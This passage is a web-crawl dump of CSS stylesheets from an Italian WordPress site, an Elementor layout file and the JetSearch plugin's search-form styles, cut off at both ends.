.elementor-element.elementor-element-1a9f2ad{width:91.665%;}.elementor-2863 .elementor-element.elementor-element-82f5802{width:8%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809
body_size: 258
content:
.elementor-4182 .elementor-element.elementor-element-fb3ff29{margin-top:20px;margin-bottom:0px;}.elementor-4182 .elementor-element.elementor-element-3d64c73e:not(.elementor-motion-effects-element-type-background), .elementor-4182 .elementor-element.elementor-element-3d64c73e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-4182 .elementor-element.elementor-element-3d64c73e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 40px 0px;}.elementor-4182 .elementor-element.elementor-element-3d64c73e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7{text-align:center;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7 .elementor-heading-title{color:var( --e-global-color-primary );font-size:60px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-4182 .elementor-element.elementor-element-2d1cc018:after{content:"1";}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}.elementor-4182 .elementor-element.elementor-element-2d1cc018{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__title, .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__title a{color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__excerpt p{color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__read-more{color:var( --e-global-color-a8846a3 );}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination{text-align:center;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(.dots){color:#000000;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination a.page-numbers:hover{color:#00ce1b;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers.current{color:#00ce1b;}body:not(.rtl) .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-4182 .elementor-element.elementor-element-2d1cc018 > .elementor-widget-container{margin:35px 0px 0px 0px;}@media(max-width:1024px){.elementor-4182 .elementor-element.elementor-element-3d64c73e{padding:100px 25px 100px 25px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}}@media(max-width:767px){.elementor-4182 .elementor-element.elementor-element-3d64c73e{padding:50px 15px 50px 15px;}.elementor-4182 .elementor-element.elementor-element-7d3a0cb7 .elementor-heading-title{font-size:45px;}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-4182 .elementor-element.elementor-element-2d1cc018:after{content:"0.5";}.elementor-4182 .elementor-element.elementor-element-2d1cc018 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3
body_size: 9596
content:
.jet-ajax-search,.jet-ajax-search-block .jet-ajax-search{position:relative}.jet-ajax-search__form,.jet-ajax-search-block .jet-ajax-search__form{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.jet-ajax-search__fields-holder,.jet-ajax-search-block .jet-ajax-search__fields-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.jet-ajax-search__field-wrapper,.jet-ajax-search-block .jet-ajax-search__field-wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.jet-ajax-search__field-icon,.jet-ajax-search-block .jet-ajax-search__field-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1em;text-align:center}body:not(.rtl) .jet-ajax-search__field-icon,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__field-icon{left:15px}body.rtl .jet-ajax-search__field-icon,body.rtl .jet-ajax-search-block .jet-ajax-search__field-icon{right:15px}.jet-ajax-search__field[type="search"],.jet-ajax-search-block .jet-ajax-search__field[type="search"]{width:100%;padding:9px 15px;font-size:14px;line-height:1.3;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #E1E5EB;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.jet-ajax-search__field[type="search"]::-webkit-input-placeholder,.jet-ajax-search-block .jet-ajax-search__field[type="search"]::-webkit-input-placeholder{color:inherit}.jet-ajax-search__field[type="search"]::-moz-placeholder,.jet-ajax-search-block .jet-ajax-search__field[type="search"]::-moz-placeholder{color:inherit}.jet-ajax-search__field[type="search"]:-ms-input-placeholder,.jet-ajax-search-block .jet-ajax-search__field[type="search"]:-ms-input-placeholder{color:inherit}.jet-ajax-search__field[type="search"]:-moz-placeholder,.jet-ajax-search-block .jet-ajax-search__field[type="search"]:-moz-placeholder{color:inherit}.jet-ajax-search__field[type="search"]::-moz-placeholder,.jet-ajax-search-block .jet-ajax-search__field[type="search"]::-moz-placeholder{opacity:1}.jet-ajax-search__field[type="search"]:-moz-placeholder,.jet-ajax-search-block .jet-ajax-search__field[type="search"]:-moz-placeholder{opacity:1}.jet-ajax-search__field[type="search"]::-ms-input-placeholder,.jet-ajax-search-block .jet-ajax-search__field[type="search"]::-ms-input-placeholder{overflow:initial}.jet-ajax-search__field[type="search"]::placeholder,.jet-ajax-search-block .jet-ajax-search__field[type="search"]::placeholder{overflow:initial}.jet-ajax-search__field[type="search"],.jet-ajax-search__field[type="search"]:focus,.jet-ajax-search-block .jet-ajax-search__field[type="search"],.jet-ajax-search-block .jet-ajax-search__field[type="search"]:focus{-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}body:not(.rtl) .jet-ajax-search__field-icon+.jet-ajax-search__field,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__field-icon+.jet-ajax-search__field,body:not(.rtl) .jet-ajax-search__field-icon+.jet-ajax-search-block .jet-ajax-search__field,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__field-icon+.jet-ajax-search-block .jet-ajax-search__field{padding-left:35px}body.rtl .jet-ajax-search__field-icon+.jet-ajax-search__field,body.rtl .jet-ajax-search-block .jet-ajax-search__field-icon+.jet-ajax-search__field,body.rtl .jet-ajax-search__field-icon+.jet-ajax-search-block .jet-ajax-search__field,body.rtl .jet-ajax-search-block .jet-ajax-search__field-icon+.jet-ajax-search-block .jet-ajax-search__field{padding-right:35px}.jet-ajax-search__submit[type="submit"],.jet-ajax-search-block .jet-ajax-search__submit[type="submit"]{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;padding:10px 15px;font-size:14px;line-height:1.3;text-align:center;text-transform:none;cursor:pointer;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;color:#fff;background-color:#4268C1}body:not(.rtl) .jet-ajax-search__submit[type="submit"],body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__submit[type="submit"]{margin-left:10px}body.rtl .jet-ajax-search__submit[type="submit"],body.rtl .jet-ajax-search-block .jet-ajax-search__submit[type="submit"]{margin-right:10px}.jet-ajax-search__submit[type="submit"]:hover,.jet-ajax-search-block .jet-ajax-search__submit[type="submit"]:hover{background-color:#203D5A}.jet-ajax-search__submit[type="submit"]:focus-visible,.jet-ajax-search-block .jet-ajax-search__submit[type="submit"]:focus-visible{outline:#fff solid 1px;outline-offset:0px;-webkit-box-shadow:0px 0px 0px 3px blue;box-shadow:0px 0px 0px 3px blue}.jet-ajax-search__submit-icon,.jet-ajax-search-block .jet-ajax-search__submit-icon{margin:0}body:not(.rtl) .jet-ajax-search__submit-icon+.jet-ajax-search__submit-label,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__submit-icon+.jet-ajax-search__submit-label,body:not(.rtl) .jet-ajax-search__submit-icon+.jet-ajax-search-block .jet-ajax-search__submit-label,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__submit-icon+.jet-ajax-search-block .jet-ajax-search__submit-label{margin-left:5px}body.rtl .jet-ajax-search__submit-icon+.jet-ajax-search__submit-label,body.rtl .jet-ajax-search-block .jet-ajax-search__submit-icon+.jet-ajax-search__submit-label,body.rtl .jet-ajax-search__submit-icon+.jet-ajax-search-block .jet-ajax-search__submit-label,body.rtl .jet-ajax-search-block .jet-ajax-search__submit-icon+.jet-ajax-search-block .jet-ajax-search__submit-label{margin-right:5px}.jet-ajax-search .jet-ajax-search__categories,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:200px}body:not(.rtl) .jet-ajax-search .jet-ajax-search__categories,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories,body:not(.rtl) .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories{margin-left:10px}body.rtl .jet-ajax-search .jet-ajax-search__categories,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories,body.rtl .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories{margin-right:10px}.jet-ajax-search .jet-ajax-search__categories-select,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories-select,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select{width:100%;padding:9px 15px;font-size:14px;line-height:1.3;color:inherit;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;background:none;background-color:#fff;border:1px solid #E1E5EB;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;-webkit-appearance:none;-moz-appearance:none;appearance:none}.jet-ajax-search .jet-ajax-search__categories-select::-ms-expand,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories-select::-ms-expand,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select::-ms-expand,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select::-ms-expand{opacity:0}.jet-ajax-search .jet-ajax-search__categories-select-icon,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories-select-icon,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s;font-size:0;line-height:1;color:inherit;pointer-events:none}body:not(.rtl) .jet-ajax-search .jet-ajax-search__categories-select-icon,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories-select-icon,body:not(.rtl) .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon{right:15px}body.rtl .jet-ajax-search .jet-ajax-search__categories-select-icon,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories-select-icon,body.rtl .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon{left:15px}.jet-ajax-search .jet-ajax-search__categories-select-icon svg,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories-select-icon svg,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon svg,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon svg{width:14px;height:14px}.jet-ajax-search .jet-ajax-search__categories-select-icon svg path,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories-select-icon svg path,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon svg path,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories-select-icon svg path{-webkit-transition:fill .2 ease;-o-transition:fill .2 ease;transition:fill .2 ease}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single{display:-webkit-box;display:-ms-flexbox;display:flex;width:100% !important}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single.focused,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single.focused,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single.focused,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single.focused{outline:#fff solid 1px;outline-offset:0px;-webkit-box-shadow:0px 0px 0px 3px blue;box-shadow:0px 0px 0px 3px blue}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single,.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop{background:none;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:0;border-radius:0}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:auto;padding:9px 15px;font-size:14px;line-height:1.3;color:inherit;background-color:#fff;border:1px solid #E1E5EB;-webkit-border-radius:0;border-radius:0;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single span,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single span,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single span,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single span{margin-right:0}body:not(.rtl) .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single span,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single span,body:not(.rtl) .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single span,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single span{margin-right:15px}body.rtl .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single span,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single span,body.rtl .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single span,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single span{margin-left:15px}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single div,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-single div,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single div,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-single div{display:none}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop{margin-top:10px;padding:10px 0;background-color:#fff;border:none;-webkit-border-radius:3px;border-radius:3px}body:not(.rtl) .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,body:not(.rtl) .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop{left:0}body.rtl .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,body.rtl .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop,body.rtl .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop{right:0}.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop,.jet-ajax-search-block .jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop{-webkit-box-shadow:0 3px 10px rgba(32,61,90,0.15);box-shadow:0 3px 10px rgba(32,61,90,0.15)}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar{width:8px;background-color:transparent}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-button,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-button,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-button{width:0;height:0}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-thumb,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-thumb,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-thumb,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-thumb{background-color:#ccc}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-corner,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-corner,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-corner,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-drop ::-webkit-scrollbar-corner{background:transparent}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results{padding:0 10px;margin:0;color:inherit}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results li,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results li,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results li,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results li{background-image:none;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results li:not(:first-child),.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results li:not(:first-child),.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results li:not(:first-child),.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results li:not(:first-child){margin-top:1px}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results li.highlighted,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results li.highlighted,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results li.highlighted,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results li.highlighted{background-color:#4268C1}.jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results li:before,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search__categories .chosen-container-single .chosen-results li:before,.jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results li:before,.jet-ajax-search-block .jet-ajax-search .jet-ajax-search-block .jet-ajax-search__categories .chosen-container-single .chosen-results li:before{display:none}.jet-ajax-search__results-area,.jet-ajax-search-block .jet-ajax-search__results-area{display:none;position:absolute;z-index:9999;width:100%;margin-top:10px;background-color:#fff;-webkit-border-radius:3px;border-radius:3px}body:not(.rtl) .jet-ajax-search__results-area,body:not(.rtl) .jet-ajax-search-block .jet-ajax-search__results-area{left:0}body.rtl .jet-ajax-search__results-area,body.rtl .jet-ajax-search-block .jet-ajax-search__results-area{right:0}.jet-ajax-search-block .jet-ajax-search__results-area,.jet-ajax-search-block .jet-ajax-search-block .jet-ajax-search__results-area{-webkit-box-shadow:0 3px 10px rgba(32,61,90,0.15);box-shadow:0 3px 10px rgba(32,61,90,0.15)}.jet-ajax-search__results-area.show,.jet-ajax-search-block .jet-ajax-search__results-area.show{display:block}.jet-ajax-search__results-holder,.jet-ajax-search-block .jet-ajax-search__results-holder{display:none}.jet-ajax-search__results-holder.show,.jet-ajax-search-block .jet-ajax-search__results-holder.show{display:block}.jet-ajax-search__results-holder .jet-ajax-search__results-count:focus-visible,.jet-ajax-search__results-holder .jet-ajax-search__results-count:focus,.jet-ajax-search__results-holder .jet-ajax-search__full-results:focus-visible,.jet-ajax-search__results-holder .jet-ajax-search__full-results:focus,.jet-ajax-search-block .jet-ajax-search__results-holder .jet-ajax-search__results-count:focus-visible,.jet-ajax-search-block .jet-ajax-search__results-holder .jet-ajax-search__results-count:focus,.jet-ajax-search-block .jet-ajax-search__results-holder .jet-ajax-search__full-results:focus-visible,.jet-ajax-search-block .jet-ajax-search__results-holder .jet-ajax-search__full-results:focus{outline:#fff solid 1px;outline-offset:0px;-webkit-box-shadow:0px 0px 0px 3px blue;box-shadow:0px 0px 0px 3px blue}.jet-ajax-search__results-list,.jet-ajax-search-block .jet-ajax-search__results-list{overflow:hidden;-webkit-transition:height 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);-o-transition:height 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);transition:height 0.4s cubic-bezier(0.645, 0.045, 0.355, 1)}.jet-ajax-search__results-list-inner,.jet-ajax-search-block .jet-ajax-search__results-list-inner{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;width:100%;-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);transition:-webkit-transform 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);-o-transition:transform 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);transition:transform 0.4s cubic-bezier(0.645, 0.045, 0.355, 1), -webkit-transform 0.4s cubic-bezier(0.645, 0.045, 0.355, 1)}.jet-ajax-search__results-list .jet-ajax-search__source-results-holder,.jet-ajax-search-block .jet-ajax-search__results-list .jet-ajax-search__source-results-holder{padding:0 10px}.jet-ajax-search__results-list .jet-ajax-search__source-results-holder-title,.jet-ajax-search-block .jet-ajax-search__results-list .jet-ajax-search__source-results-holder-title{font-size:24px;line-height:1.2}.jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item,.jet-ajax-search-block .jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item_icon,.jet-ajax-search-block .jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item_icon{display:inline-block;margin-right:5px}.jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item_icon svg,.jet-ajax-search-block .jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item_icon svg{width:24px;height:auto}.jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item:not(:first-child),.jet-ajax-search-block .jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item:not(:first-child){margin-top:5px}.jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item_link,.jet-ajax-search-block .jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item_link{font-size:14px;line-height:1.2;color:inherit;text-decoration:none}.jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item_link:hover,.jet-ajax-search-block .jet-ajax-search__results-list .jet-ajax-search__source-results-holder .jet-ajax-search__source-results-item_link:hover{color:#4268C1;-webkit-transition:ease-in-out .3s;-o-transition:ease-in-out .3s;transition:ease-in-out .3s}.jet-ajax-search__results-slide,.jet-ajax-search-block .jet-ajax-search__results-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 